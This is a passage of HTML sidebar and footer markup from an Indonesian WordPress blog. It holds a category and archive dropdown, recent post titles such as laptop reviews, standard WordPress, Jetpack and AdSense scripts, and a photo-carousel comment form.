	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;APoteker&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="3443">Hobi&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Blogging&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="3446">&nbsp;&nbsp;&nbsp;Elektronik&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Kuliner&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3447">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="3445">&nbsp;&nbsp;&nbsp;Otomotif&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Traveling&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Weekly Photo Challenge&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Ilmiah&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="3777">&nbsp;&nbsp;&nbsp;Narasumber&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="7">Universitas&nbsp;&nbsp;(73)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Arsip</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Arsip</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://nazroel.id/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2025/11/'> November 2025 &nbsp;(4)</option>
	<option value='https://nazroel.id/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/09/'> September 2024 &nbsp;(2)</option>
	<option value='https://nazroel.id/2024/06/'> June 2024 &nbsp;(3)</option>
	<option value='https://nazroel.id/2024/03/'> March 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://nazroel.id/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://nazroel.id/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://nazroel.id/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/03/'> March 2023 &nbsp;(5)</option>
	<option value='https://nazroel.id/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='https://nazroel.id/2022/12/'> December 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/11/'> November 2022 &nbsp;(2)</option>
	<option value='https://nazroel.id/2022/10/'> October 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/03/'> March 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://nazroel.id/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/10/'> October 2020 &nbsp;(8)</option>
	<option value='https://nazroel.id/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://nazroel.id/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://nazroel.id/2020/07/'> July 2020 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/06/'> June 2020 &nbsp;(5)</option>
	<option value='https://nazroel.id/2020/05/'> May 2020 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://nazroel.id/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/01/'> January 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/12/'> December 2019 &nbsp;(6)</option>
	<option value='https://nazroel.id/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://nazroel.id/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='https://nazroel.id/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/08/'> August 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://nazroel.id/2019/05/'> May 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/03/'> March 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/01/'> January 2019 &nbsp;(4)</option>
	<option value='https://nazroel.id/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://nazroel.id/2018/10/'> October 2018 &nbsp;(2)</option>
	<option value='https://nazroel.id/2018/09/'> September 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://nazroel.id/2018/07/'> July 2018 &nbsp;(2)</option>
	<option value='https://nazroel.id/2018/06/'> June 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://nazroel.id/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://nazroel.id/2018/03/'> March 2018 &nbsp;(6)</option>
	<option value='https://nazroel.id/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/11/'> November 2017 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/10/'> October 2017 &nbsp;(6)</option>
	<option value='https://nazroel.id/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://nazroel.id/2017/08/'> August 2017 &nbsp;(4)</option>
	<option value='https://nazroel.id/2017/07/'> July 2017 &nbsp;(7)</option>
	<option value='https://nazroel.id/2017/06/'> June 2017 &nbsp;(5)</option>
	<option value='https://nazroel.id/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://nazroel.id/2017/04/'> April 2017 &nbsp;(5)</option>
	<option value='https://nazroel.id/2017/03/'> March 2017 &nbsp;(8)</option>
	<option value='https://nazroel.id/2017/02/'> February 2017 &nbsp;(17)</option>
	<option value='https://nazroel.id/2017/01/'> January 2017 &nbsp;(14)</option>
	<option value='https://nazroel.id/2016/12/'> December 2016 &nbsp;(22)</option>
	<option value='https://nazroel.id/2016/11/'> November 2016 &nbsp;(26)</option>
	<option value='https://nazroel.id/2016/10/'> October 2016 &nbsp;(23)</option>
	<option value='https://nazroel.id/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://nazroel.id/2016/08/'> August 2016 &nbsp;(6)</option>
	<option value='https://nazroel.id/2016/07/'> July 2016 &nbsp;(15)</option>
	<option value='https://nazroel.id/2016/06/'> June 2016 &nbsp;(12)</option>
	<option value='https://nazroel.id/2016/05/'> May 2016 &nbsp;(16)</option>
	<option value='https://nazroel.id/2016/04/'> April 2016 &nbsp;(22)</option>
	<option value='https://nazroel.id/2016/03/'> March 2016 &nbsp;(19)</option>
	<option value='https://nazroel.id/2016/02/'> February 2016 &nbsp;(11)</option>
	<option value='https://nazroel.id/2016/01/'> January 2016 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/12/'> December 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/11/'> November 2015 &nbsp;(4)</option>
	<option value='https://nazroel.id/2015/10/'> October 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/08/'> August 2015 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/07/'> July 2015 &nbsp;(12)</option>
	<option value='https://nazroel.id/2015/06/'> June 2015 &nbsp;(12)</option>
	<option value='https://nazroel.id/2015/05/'> May 2015 &nbsp;(16)</option>
	<option value='https://nazroel.id/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://nazroel.id/2015/03/'> March 2015 &nbsp;(15)</option>
	<option value='https://nazroel.id/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/01/'> January 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2014/12/'> December 2014 &nbsp;(5)</option>
	<option value='https://nazroel.id/2014/10/'> October 2014 &nbsp;(12)</option>
	<option value='https://nazroel.id/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='https://nazroel.id/2014/05/'> May 2014 &nbsp;(9)</option>
	<option value='https://nazroel.id/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='https://nazroel.id/2010/04/'> April 2010 &nbsp;(1)</option>
	<option value='https://nazroel.id/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/07/'> July 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/05/'> May 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/03/'> March 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/02/'> February 2009 &nbsp;(5)</option>
	<option value='https://nazroel.id/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='https://nazroel.id/2008/09/'> September 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span>				<h3>Contoh Komentar Reviewer BIMA untuk Proposal Tidak Lolos sehingga Tidak Didanai</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>Subscribe to My Channel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="nazroelwathoni" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="blog_subscription-3" class="footer-widget widget_blog_subscription jetpack_subscription_widget"><div class="footer-widget-top"><h4>Berlangganan Artikel via Email</h4></div>
						<div class="footer-widget-container">
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="120083718"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Masukkan alamat surel Anda untuk berlangganan di Majalah Farmasetika dan menerima pemberitahuan tulisan-tulisan baru melalui surel.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="44671a062b" /><input type="hidden" name="_wp_http_referer" value="/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 2,520 other subscribers				</div>
						</div>
			
</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="jetpack_display_posts_widget-2" class="footer-widget widget_jetpack_display_posts_widget"><div class="footer-widget-top"><h4>Situs: Info Farmasi Terkini Berbasis Ilmiah dan Praktis</h4></div>
						<div class="footer-widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h4>
<a title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/07/gambar.png?fit=2048%2C2048&ssl=1" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"/></a><h4><a href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h4>
<a title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1.png?fit=2048%2C2048&ssl=1" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="jetpack_display_posts_widget-5" class="footer-widget widget_jetpack_display_posts_widget"><div class="footer-widget-top"><h4>Situs: Gudang Ilmu Farmasi</h4></div>
						<div class="footer-widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/">Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></h4>
<a title="Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas" href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/"><img src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?fit=1536%2C1024&ssl=1" alt="Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas"/></a><h4><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h4>
<a title="Susunan Konsil Kesehatan Indonesia 2024-2028" href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/"><img src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?fit=600%2C400&ssl=1" alt="Susunan Konsil Kesehatan Indonesia 2024-2028"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="youtube-widget-3" class="footer-widget youtube-widget"><div class="footer-widget-top"><h4>Subscribe to our Channel</h4></div>
						<div class="footer-widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="nazroelwathoni" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://nazroel.id/buku-tamu/">Profil</a> | <a href="http://nazroel.id/sitemap/">Sitemap</a> | <a href="http://nazroel.id/contact-us-2/">Contact Me</a> 		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			©2026 - <a href="http://nazroel.id">nazroel.id</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-53214e8de8657e55c2c6c3cdc41345ec">
		</div>
		<div class="grofile-hash-map-53214e8de8657e55c2c6c3cdc41345ec">
		</div>
		<div class="grofile-hash-map-fd59b2b9c5593dea6b1267cc7c5a7ac2">
		</div>
		<div class="grofile-hash-map-554434bd7de8387ba7cc567bbd8c5be8">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
